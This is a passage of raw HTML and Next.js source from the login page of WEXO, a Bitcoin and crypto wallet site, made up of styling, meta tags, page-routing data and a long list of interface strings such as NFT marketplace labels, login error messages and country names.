250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1r9wl37::-moz-focus-inner{border-style:none;}.mui-1r9wl37.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1r9wl37{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1r9wl37:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1r9wl37:hover{box-shadow:none;}@media (hover: none){.mui-1r9wl37:hover{box-shadow:none;}}.mui-1r9wl37:active{box-shadow:none;}.mui-1r9wl37.Mui-focusVisible{box-shadow:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1r9wl37:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1r9wl37 .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1r9wl37:hover,.mui-1r9wl37.MuiSelected{opacity:0.9;}.mui-1r9wl37 .MuiLoadingButton-startIconLoadingStart,.mui-1r9wl37 .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1r9wl37.MuiLoadingButton-loading{color:transparent;}</style><style data-emotion="mui" data-s=""></style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="theme-color" content="black"><title>Enter the world of crypto | WEXO invitation</title><meta name="description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta name="application-name" content="WEXO: Bitcoin and Crypto Wallet"><meta name="keywords" content="WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet"><meta name="robots" content="index, follow"><meta name="google" content="notranslate"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta property="og:title" content="Enter the world of crypto | WEXO invitation"><meta property="og:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:title" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><link rel="icon" href="https://auth.wexopay.com/favicon.ico"></head><body class="bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white"><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/21be71b935fa7a64.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"2:I[95751,[],\"\"]\n5:I[39275,[],\"\"]\n7:I[61343,[],\"\"]\n9:I[18709,[\"160\",\"static/chunks/app/not-found-3e0cc9cf52c7f030.js\"],\"default\",1]\nb:I[77490,[\"470\",\"static/chunks/app/global-error-74074898d7e5a5c5.js\"],\"default\",1]\n6:[\"locale\",\"en\",\"d\"]\nc:[]\n0:[\"$\",\"$L2\",null,{\"buildId\":\"1758011732175\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"en\",\"login?redirectURL=https%3A%2F%2Fwexopay.com%2Fen%2Fgift-card\"],\"initialTree\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__?{\\\"redirectURL\\\":\\\"https://wexopay.com/en/gift-card\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__\",{},[[\"$L3\",\"$L4\",null],null],null]},[[null,[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-background\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-col place-items-center hidden md:flex pt-32\",\"children\":[\"$\",\"a\",null,{\"href\":\"/\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-24 md:w-64\",\"src\":\"/images/logo_white.svg\",\"width\":96,\"alt\":\"Logo\"}]}]}],[\"$\",\"div\",null,{\"className\":\"grid h-auto place-items-center\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\",\"login\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21be71b935fa7a64.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L8\"],null],null]},[[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}]],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$La\"],\"globalErrorComponent\":\"$b\",\"missingSlots\":\"$Wc\"}]\n"])</script><script>self.__next_f.push([1,"d:I[62778,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"476\",\"static/chunks/476-d0deb459aac09fed.js\",\"811\",\"static/chunks/811-41045faba8b383bd.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"447\",\"static/chunks/447-f5e5f7afd4ce9f80.js\",\"67\",\"static/chunks/app/%5Blocale%5D/login/page-7efd5da6b74a949a.js\"],\"default\",1]\ne:I[84080,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"\"]\n10:I[64404,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"GoogleAnalytics\"]\n4:[\"$\",\"$Ld\",null,{}]\n8:[\"$\",\"html\",null,{\"translate\":\"no\",\"lang\":\"en\",\"className\":\"light\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$Le\",null,{\"defer\":true,\"src\":\"https://analytics.silicondunes.ae/script.js\",\"data-website-id\":\"57445865-6919-4c41-8cce-ce29d03c9090\"}],[\"$\",\"body\",null,{\"className\":\"bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white\",\"children\":\"$Lf\"}],[\"$\",\"$L10\",null,{\"gaId\":\"GTM-W86WXSN\"}]]}]\na:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\"}],[\"$\",\"meta\",\"1\",{\"name\":\"theme-color\",\"content\":\"black\"}],[\"$\",\"meta\",\"2\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"3\",{\"children\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"4\",{\"name\":\"description\",\"content\":\"Buy and use Bitcoin and the best cryptocurren"])</script><script>self.__next_f.push([1,"cies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"5\",{\"name\":\"application-name\",\"content\":\"WEXO: Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"keywords\",\"content\":\"WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"9\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"10\",{\"name\":\"apple-mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"11\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black-translucent\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:creator\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}]]\n3:null\n"])</script><script>self.__next_f.push([1,"11:I[40011,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n12:I[97623,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n13:I[74934,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"ThemeProviderWrapper\",1]\n14:I[39936,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n15:I[71887,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n16:I[92457,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layou"])</script><script>self.__next_f.push([1,"t-467a8c3ce3dd1082.js\"],\"ToastProvider\",1]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"$L11\",null,{\"locale\":\"en\",\"now\":\"$D2025-09-29T03:31:53.077Z\",\"timeZone\":\"Europe/Bratislava\",\"messages\":{\"wexoSlogan\":{\"title\":\"Bitcoin and cryptocurrencies\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"wexoInvite\":{\"title\":\"Enter the world of crypto | WEXO invitation\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"Account\":\"Account\",\"About Us\":\"About Us\",\"About me\":\"About me\",\"Account disabled\":\"Account disabled\",\"Account enabled\":\"Account enabled\",\"Add\":\"Add\",\"Add Documents\":\"Add Documents\",\"Add Photos\":\"Add Photos\",\"Add Registration\":\"Add Registration\",\"Add Videos\":\"Add Videos\",\"Add new category\":\"Add new category\",\"Add new category failed\":\"Add new category failed.\",\"Add new category successfully\":\"Add new category successfully.\",\"Address\":\"Address\",\"Admin\":\"Admin\",\"Asc\":\"Asc\",\"Availability\":\"Availability\",\"Cancel\":\"Cancel\",\"Category\":\"Category\",\"Check In\":\"Check In\",\"CheckIn Admin\":\"CheckIn Admin\",\"Checked In\":\"Checked In\",\"Checked In Time\":\"Checked In Time\",\"Checkedin\":\"Checked in\",\"City\":\"City\",\"Clear filters\":\"Clear filters\",\"Coming Soon\":\"Coming Soon\",\"Complete your profile at the portal\":\"Complete your profile at the portal\",\"Contact Name\":\"Contact Name\",\"Continue\":\"Continue\",\"Currently selected\":\"Currently selected\",\"Czech\":\"Czech\",\"Dashboard\":\"Dashboard\",\"Delete account\":\"Delete account\",\"Delete category failed\":\"Delete category failed.\",\"Delete category successfully\":\"Delete category successfully.\",\"Desc\":\"Desc\",\"Description\":\"Description\",\"Details\":\"Details\",\"Disable account\":\"Disable account\",\"Discover\":\"Discover\",\"Do you want to delete category\":\"Do you want to delete category\",\"Documents\":\"Documents\",\"Edit\":\"Edit\",\"Edit category\":\"Edit category\",\"Email\":\"Email\",\"Enable account\":\"Enable account\",\"English\":\"English\",\"Enter at least one field\":\"Enter at least one field\",\"Entrance\":\"Entrance\",\"Error while creating account\":\"Error while creating account\",\"Error while resending code\":\"Error while resending code\",\"Error while verifying email\":\"Error while verifying email\",\"Error!\":\"Error!\",\"Event Detail Setup\":\"Event Detail Setup\",\"Event Details Setup\":\"Event Details Setup\",\"Event Map\":\"Event Map\",\"Event Program\":\"Event Program\",\"Event Schedule\":\"Event Schedule\",\"Export\":\"Export\",\"Failed to delete media\":\"Failed to delete media\",\"Favorite\":\"Favorite\",\"Favorite Vendors\":\"Favorite Vendors\",\"Featured Vendors\":\"Featured Vendors\",\"Forgot Password\":\"Forgot Password\",\"Forgot your password?\":\"Forgot your password?\",\"Free\":\"Free\",\"Generate\":\"Generate\",\"Go back to login\":\"Go back to login\",\"Hide\":\"Hide\",\"HowHearAboutUs\":\"How Hear About Us\",\"I am interested\":\"I am interested\",\"If you are experiencing issues please check your spam email\":\"If you are experiencing issues please check your spam email\",\"Interests\":\"Interests\",\"Language\":\"Language\",\"List of Attendees\":\"List of Attendees\",\"List of Categories\":\"List of Categories\",\"List of Events\":\"List of Events\",\"List of Packages\":\"List of Packages\",\"List of Vendors\":\"List of Vendors\",\"List of Visitors\":\"List of Visitors\",\"Location\":\"Location\",\"Logout\":\"Logout\",\"GiftCard\":\"Gift Cards\",\"Loyalty Program\":\"Loyalty Program\",\"Create Offers\":\"Create Offers\",\"My Profiles\":\"My Profiles\",\"Main Category\":\"Main Category\",\"Main category is required\":\"Main category is required\",\"Media\":\"Media\",\"Media Gallery\":\"Media Gallery\",\"Media deleted\":\"Media deleted\",\"Name\":\"Name\",\"No category found\":\"No category found\",\"No language found\":\"No language found\",\"No results\":\"No results\",\"No results found\":\"No results found\",\"No users found\":\"No users found\",\"No vendor yet\":\"No vendor yet\",\"None\":\"None\",\"Next\":\"Next\",\"Previous\":\"Previous\",\"Package\":\"Package\",\"Package is required\":\"Package is required\",\"Password\":\"Password\",\"Phone\":\"Phone\",\"Photos\":\"Photos\",\"Please fill in all the required fields\":\"Please fill in all the required fields\",\"Podium and lecture hall\":\"Podium and lecture hall\",\"Polish\":\"Polish\",\"Raffles\":\"Raffles\",\"Required\":\"Required\",\"Read more\":\"Read more\",\"Register\":\"Register\",\"Create Profile\":\"Create Profile\",\"Registration Completed\":\"Registration Completed\",\"Reports\":\"Reports\",\"Reserved\":\"Reserved\",\"Reset\":\"Reset\",\"Reset password\":\"Reset password\",\"Reset password email sent\":\"Reset password email sent\",\"Role\":\"Role\",\"Save\":\"Save\",\"Scan QR Code\":\"Scan QR Code\",\"Search category\":\"Search category\",\"Search language\":\"Search language\",\"Select Type\":\"Select Type\",\"Select Your Interests\":\"Select Your Interests\",\"Select category\":\"Select category\",\"Select language\":\"Select language\",\"Selected space is not available\":\"Selected space is not available\",\"Send Reset Password Email\":\"Send Reset Password Email\",\"Show All\":\"Show All\",\"Show less\":\"Show less\",\"Show map\":\"Show map\",\"Show ratings\":\"Show ratings\",\"Size\":\"Size\",\"Slovak\":\"Slovak\",\"Space\":\"Space\",\"Space is required\":\"Space is required\",\"Space no\":\"Space no\",\"Spanish\":\"Spanish\",\"Speaker\":\"Speaker\",\"Submit\":\"Submit\",\"Success!\":\"Success!\",\"This email is already registered\":\"This email is already registered\",\"Time\":\"Time\",\"Title\":\"Title\",\"Today is\":\"Today is\",\"Toggle columns\":\"Toggle columns\",\"Total\":\"Total\",\"Un-Check In\":\"Un-Check In\",\"Update failed\":\"Update failed.\",\"Update successfully\":\"Update successfully.\",\"User Management\":\"User Management\",\"User deleted\":\"User deleted\",\"Vendor\":\"Vendor\",\"Vendor Dashboard\":\"Vendor Dashboard\",\"Vendor Detail\":\"Vendor Detail\",\"Vendor Media Gallery\":\"Vendor Media Gallery\",\"Vendor Name\":\"Vendor Name\",\"Vendor Registration\":\"Vendor Registration\",\"Vendor Registration Completed\":\"Vendor Registration Completed\",\"Vendors\":\"Vendors\",\"Videos\":\"Videos\",\"View\":\"View\",\"View Event Map\":\"View Event Map\",\"View Event Map Description\":\"Navigate your way through our event with ease using our detailed event map. The map provides a comprehensive layout of the venue, highlighting key areas and vendors.\",\"View Event Schedule\":\"View Event Schedule\",\"View Event Schedule Description\":\"Our event schedule is designed to maximize your experience, featuring keynote speakers, breakout sessions, interactive workshops, networking opportunities, and more\",\"Visitor\":\"Visitor\",\"Visitor Registration\":\"Visitor Registration\",\"Visitor Type\":\"Visitor Type\",\"We've sent a password reset request link to\":\"We've sent a password reset request link to\",\"We've sent the details to\":\"We've sent the details to\",\"Website\":\"Website\",\"Welcome\":\"Welcome\",\"You've been registered for the Housing and real estate fair 2024\":\"You've been registered for the Housing and real estate fair 2024\",\"Your Interests\":\"Your Interests\",\"loading\":\"Loading...\",\"address\":{\"placeholder\":{\"city\":\"London\",\"country\":\"United Kingdom\",\"street\":\"Street, 1\",\"zip\":\"WC2N 4DU\"}},\"agree\":{\"terms\":\"I agree with the NFT marketplace terms of service\"},\"agreeTo\":\"I agree to the \",\"alreadyHaveAccount\":\"Already have an account?\",\"asset\":{\"buy\":{\"title\":\"Buy\",\"nft\":\"Buy NFT\"},\"contract\":{\"address\":\"Contract address\"},\"creator\":\"Creator\",\"current\":{\"price\":\"Current price\"},\"distributed\":\"Distributed\",\"gifts\":{\"title\":\"Gifts\",\"description\":\"By buying this NFT you will get a FREE gift\"},\"minted\":{\"pieces\":\"Minted pieces\"},\"more\":{\"from\":{\"author\":\"More from this author\"}},\"owners\":\"Owners\",\"purchase\":{\"done\":\"Done\",\"exchange\":\"Exchange rate\",\"fail\":{\"reason\":\"Insufficient balance in your wallet. Please top up your wallet via Wexo App\",\"sub\":\"Your purchase of NFT was not successfull\"},\"price\":\"Price\",\"purchase\":\"Purchase\",\"terms\":\"Accept NFT Terms \u0026 Services\",\"title\":\"NFT Purchase\",\"youll\":{\"pay\":\"You will pay\"}},\"sold\":\"Sold\",\"starts\":{\"at\":\"Starts at\"},\"you\":{\"own\":\"You own\"}},\"auth\":{\"emailInUse\":\"This email is already registered by another user. Each user must have a unique email.\",\"invalidCredential\":\"Invalid credential. Please try again.\",\"invalidEmail\":\"Invalid email address. Please enter a valid email.\",\"tooManyAttempts\":\"Too many login attempts. Please try again later.\",\"unexpectedError\":\"We encountered an unexpected issue while processing your request. If the problem persists, contact support.\",\"userDisabled\":\"User is disabled. Please contact support.\",\"userNotfound\":\"User not found. Please check the email address and try again.\",\"weakPassword\":\"The password is too weak. Please choose a stronger password.\"},\"banner\":{\"subtitle\":\"Join WEXO and show that you are an innovative company\",\"title\":\"Modern entrepreneurs accept cryptocurrencies!\"},\"bought\":{\"title\":\"Bought NFTs\"},\"button\":{\"choose\":{\"file\":\"Choose File\"},\"create\":{\"collection\":\"Create collection\",\"nft\":\"Create NFT\"},\"explore\":{\"marketplace\":\"Explore marketplace\"},\"preview\":\"Preview\",\"upload\":{\"cover\":{\"photo\":\"Upload cover photo\"},\"photo\":\"Upload photo\"}},\"categories\":{\"360image\":\"360° image\",\"3dmodel\":\"3D Model\",\"all\":\"All\",\"art\":\"Art\",\"auctions\":\"Auctions\",\"buy\":{\"now\":\"Buy now\"},\"collectibles\":\"Collectibles\",\"collections\":\"Collections\",\"gif\":\"GIF\",\"has\":{\"offers\":\"Has offers\"},\"image\":\"Image\",\"multiedition\":\"Multi edition\",\"music\":\"Music\",\"new\":\"New\",\"on\":{\"auction\":\"On auction\"},\"oneofone\":\"1 of 1\",\"photography\":\"Photography\",\"sold\":\"Sold\",\"sports\":\"Sports\",\"top\":\"Top\",\"trending\":\"Trending\",\"utility\":\"Utility\",\"video\":\"Video\",\"videos\":\"Videos\",\"virtual\":{\"worlds\":\"Virtual worlds\"}},\"checkbox\":{\"art\":\"Art\",\"music\":\"Music\",\"other\":\"Other\",\"photo\":\"Photography\",\"sport\":\"Sport\",\"utility\":\"Utility\",\"video\":\"Video\",\"virtualwords\":\"Virtual worlds\"},\"code_is_required\":\"The code is required\",\"confirm-dialog\":{\"continue\":\"Continue\",\"text\":\"Profile editing was successful.\"},\"cookies\":{\"all\":\"Allow all cookies\",\"analytics\":{\"title\":\"Analytical cookies\",\"description\":\"This web app uses analytical cookies for data collection to improve our services and experience on the website.\"},\"essential\":{\"title\":\"Essential cookies\",\"description\":\"Cookies ensure the correct functioning of the web app; disabling them would result in the website not functioning properly.\"},\"only\":{\"essential\":\"Allow only essential cookies\"},\"prompt\":{\"title\":\"Allowing cookies may improve your browsing experience. Learn more about cookies here.\",\"policy\":\"Cookies policy.\"},\"save\":\"Save\",\"settings\":\"Cookie settings\"},\"country\":{\"afghanistan\":\"Afghanistan\",\"albania\":\"Albania\",\"algeria\":\"Algeria\",\"american_samoa\":\"American Samoa\",\"andorra\":\"Andorra\",\"angola\":\"Angola\",\"anguilla\":\"Anguilla\",\"antarctica\":\"Antarctica\",\"antigua_and_barbuda\":\"Antigua and Barbuda\",\"argentina\":\"Argentina\",\"armenia\":\"Armenia\",\"aruba\":\"Aruba\",\"australia\":\"Australia\",\"austria\":\"Austria\",\"azerbaijan\":\"Azerbaijan\",\"bahamas\":\"Bahamas\",\"bahrain\":\"Bahrain\",\"bangladesh\":\"Bangladesh\",\"barbados\":\"Barbados\",\"belarus\":\"Belarus\",\"belgium\":\"Belgium\",\"belize\":\"Belize\",\"benin\":\"Benin\",\"bermuda\":\"Bermuda\",\"bhutan\":\"Bhutan\",\"bolivia\":\"Bolivia (Plurinational State of)\",\"bonaire_sint_eustatius_and_saba\":\"Bonaire, Sint Eustatius and Saba\",\"bosnia_and_herzegovina\":\"Bosnia and Herzegovina\",\"botswana\":\"Botswana\",\"bouvet_island\":\"Bouvet Island\",\"brazil\":\"Brazil\",\"british_indian_ocean_territory\":\"British Indian Ocean Territory\",\"brunei_darussalam\":\"Brunei Darussalam\",\"bulgaria\":\"Bulgaria\",\"burkina_faso\":\"Burkina Faso\",\"burundi\":\"Burundi\",\"cabo_verde\":\"Cabo Verde\",\"cambodia\":\"Cambodia\",\"cameroon\":\"Cameroon\",\"canada\":\"Canada\",\"cayman_islands\":\"Cayman Islands\",\"central_african_republic\":\"Central African Republic\",\"chad\":\"Chad\",\"chile\":\"Chile\",\"china\":\"China\",\"christmas_island\":\"Christmas Island\",\"cocos_keeling_islands\":\"Cocos (Keeling) Islands\",\"colombia\":\"Colombia\",\"comoros\":\"Comoros\",\"congo\":\"Congo\",\"congo_democratic_republic_of_the\":\"Congo (Democratic Republic of the)\",\"cook_islands\":\"Cook Islands\",\"costa_rica\":\"Costa Rica\",\"croatia\":\"Croatia\",\"cuba\":\"Cuba\",\"curacao\":\"Curaçao\",\"cyprus\":\"Cyprus\",\"czechia\":\"Czechia\",\"côte_d_ivoire\":\"Côte d'Ivoire\",\"denmark\":\"Denmark\",\"djibouti\":\"Djibouti\",\"dominica\":\"Dominica\",\"dominican_republic\":\"Dominican Republic\",\"ecuador\":\"Ecuador\",\"egypt\":\"Egypt\",\"el_salvador\":\"El Salvador\",\"equatorial_guinea\":\"Equatorial Guinea\",\"eritrea\":\"Eritrea\",\"estonia\":\"Estonia\",\"eswatini\":\"Eswatini\",\"ethiopia\":\"Ethiopia\",\"falkland_islands_malvinas\":\"Falkland Islands (Malvinas)\",\"faroe_islands\":\"Faroe Islands\",\"fiji\":\"Fiji\",\"finland\":\"Finland\",\"france\":\"France\",\"french_guiana\":\"French Guiana\",\"french_polynesia\":\"French Polynesia\",\"french_southern_territories\":\"French Southern Territories\",\"gabon\":\"Gabon\",\"gambia\":\"Gambia\",\"georgia\":\"Georgia\",\"germany\":\"Germany\",\"ghana\":\"Ghana\",\"gibraltar\":\"Gibraltar\",\"greece\":\"Greece\",\"greenland\":\"Greenland\",\"grenada\":\"Grenada\",\"guadeloupe\":\"Guadeloupe\",\"guam\":\"Guam\",\"guatemala\":\"Guatemala\",\"guernsey\":\"Guernsey\",\"guinea\":\"Guinea\",\"guinea_bissau\":\"Guinea-Bissau\",\"guyana\":\"Guyana\",\"haiti\":\"Haiti\",\"heard_island_and_mcdonald_islands\":\"Heard Island and McDonald Islands\",\"holy_see\":\"Holy See\",\"honduras\":\"Honduras\",\"hong_kong\":\"Hong Kong\",\"hungary\":\"Hungary\",\"iceland\":\"Iceland\",\"india\":\"India\",\"indonesia\":\"Indonesia\",\"iran\":\"Iran (Islamic Republic of)\",\"iraq\":\"Iraq\",\"ireland\":\"Ireland\",\"isle_of_man\":\"Isle of Man\",\"israel\":\"Israel\",\"italy\":\"Italy\",\"jamaica\":\"Jamaica\",\"japan\":\"Japan\",\"jersey\":\"Jersey\",\"jordan\":\"Jordan\",\"kazakhstan\":\"Kazakhstan\",\"kenya\":\"Kenya\",\"kiribati\":\"Kiribati\",\"korea_democratic_people_s_republic_of\":\"Korea (Democratic People's Republic of)\",\"korea_republic_of\":\"Korea (Republic of)\",\"kuwait\":\"Kuwait\",\"kyrgyzstan\":\"Kyrgyzstan\",\"lao_people_s_democratic_republic\":\"Lao People's Democratic Republic\",\"latvia\":\"Latvia\",\"lebanon\":\"Lebanon\",\"lesotho\":\"Lesotho\",\"liberia\":\"Liberia\",\"libya\":\"Libya\",\"liechtenstein\":\"Liechtenstein\",\"lithuania\":\"Lithuania\",\"luxembourg\":\"Luxembourg\",\"macao\":\"Macao\",\"madagascar\":\"Madagascar\",\"malawi\":\"Malawi\",\"malaysia\":\"Malaysia\",\"maldives\":\"Maldives\",\"mali\":\"Mali\",\"malta\":\"Malta\",\"marshall_islands\":\"Marshall Islands\",\"martinique\":\"Martinique\",\"mauritania\":\"Mauritania\",\"mauritius\":\"Mauritius\",\"mayotte\":\"Mayotte\",\"mexico\":\"Mexico\",\"micronesia_federated_states_of\":\"Micronesia (Federated States of)\",\"moldova_republic_of\":\"Moldova (Republic of)\",\"monaco\":\"Monaco\",\"mongolia\":\"Mongolia\",\"montenegro\":\"Montenegro\",\"montserrat\":\"Montserrat\",\"morocco\":\"Morocco\",\"mozambique\":\"Mozambique\",\"myanmar\":\"Myanmar\",\"namibia\":\"Namibia\",\"nauru\":\"Nauru\",\"nepal\":\"Nepal\",\"netherlands\":\"Netherlands\",\"new_caledonia\":\"New 